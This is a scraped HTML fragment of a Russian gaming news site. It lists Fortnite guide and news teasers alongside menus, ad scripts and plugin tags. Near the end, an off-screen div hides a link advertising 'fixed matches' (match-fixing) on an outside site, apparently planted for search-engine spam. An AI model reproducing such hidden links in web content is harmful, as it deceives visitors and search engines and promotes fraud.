                <img  alt="Как получить Dumb Ways to Die bundle в Fortnite бесплатно" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/953eb-17685677146092-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/953eb-17685677146092-1920.jpg" alt="Как получить Dumb Ways to Die bundle в Fortnite бесплатно"></noscript>
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-16T18:02:55+03:00">
                        16 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/how-get-dumb-ways-die-bundle-fortnite-free/" class="post-title absolute-link clamp clamp-2">
                Как получить Dumb Ways to Die bundle в Fortnite бесплатно            </a>
            <div class="excerpt clamp clamp-3">
                Компания Epic Games предоставляет игрокам возможность получить пакет Дурные Способы Умереть в Fortnite совершенно бесплатно. В рамках промо-акции разработчики раздают тематические&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как отключить Simple Build в Fortnite" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/fnsimplebuildkey.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/fnsimplebuildkey.webp" alt="Как отключить Simple Build в Fortnite"></noscript>
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-12T21:57:14+03:00">
                        12 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/how-turn-off-simple-build-fortnite/" class="post-title absolute-link clamp clamp-2">
                Как отключить Simple Build в Fortnite            </a>
            <div class="excerpt clamp clamp-3">
                Функция Simple Build в Fortnite — это новая опция, позволяющая игрокам упростить процесс строительства и вносить изменения в конкретные постройки на&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img src="" alt="Fortnite позволяет использовать V-Bucks для покупки платных механик на островах создателей">
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-12T18:42:14+03:00">
                        12 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/news-fortnite-enables-use-v-bucks-purchase-paid-mechanics-creator-islands/" class="post-title absolute-link clamp clamp-2">
                Fortnite позволяет использовать V-Bucks для покупки платных механик на островах создателей            </a>
            <div class="excerpt clamp clamp-3">
                Острова Fortnite являются одной из самых популярных составляющих игры, предоставляющей игрокам возможность погружаться в известные острова, такие как Steal the Brainrot,&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img src="" alt="Где найти Stick of Truth в Fortnite x South Park">
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-12T17:37:23+03:00">
                        12 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/where-find-stick-truth-fortnite-x-south-park/" class="post-title absolute-link clamp clamp-2">
                Где найти Stick of Truth в Fortnite x South Park            </a>
            <div class="excerpt clamp clamp-3">
                С Palка Истины в Fortnite быстро стала одним из самых мощных мифических предметов, добавленных в сотрудничестве с Южным Парком. В отличие&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img src="" alt="Как получить Memberberries в Fortnite x South Park">
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-12T16:32:24+03:00">
                        12 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/how-get-memberberries-fortnite-x-south-park/" class="post-title absolute-link clamp clamp-2">
                Как получить Memberberries в Fortnite x South Park            </a>
            <div class="excerpt clamp clamp-3">
                Memberberries в Fortnite являются одними из самых значимых коллекционных предметов в новой коллаборации с South Park. Они участвуют в событии Born&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img src="" alt="Все скины Fortnite South Park">
            <div class="cat">
                Фортнайт - утечки, новости и гайды            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-09T18:17:28+03:00">
                        9 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/all-fortnite-south-park-skins/" class="post-title absolute-link clamp clamp-2">
                Все скины Fortnite South Park            </a>
            <div class="excerpt clamp clamp-3">
                Epic Games представила скины Fortnite South Park в рамках своего масштабного сотрудничества с популярным анимационным сериалом. Разработчики предложили широкий спектр уникальных&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Poiyfd-rEqTtVoiI4GGWww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612017871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>